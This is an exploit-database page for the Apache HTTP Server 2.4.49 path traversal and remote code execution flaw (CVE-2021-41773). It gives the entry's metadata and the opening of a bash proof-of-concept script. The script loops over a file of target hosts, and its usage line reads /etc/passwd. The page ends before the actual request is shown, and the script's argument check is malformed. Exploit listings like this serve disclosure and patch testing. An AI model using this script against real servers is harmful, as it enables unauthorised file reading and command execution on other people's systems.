 EXPLOIT
DATABASE
Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
EDB-ID:
50383
CVE:
2021-41773
EDB Verified:
Author:
LUCAS SOUZA
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2021-10-06
Vulnerable App:
# Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host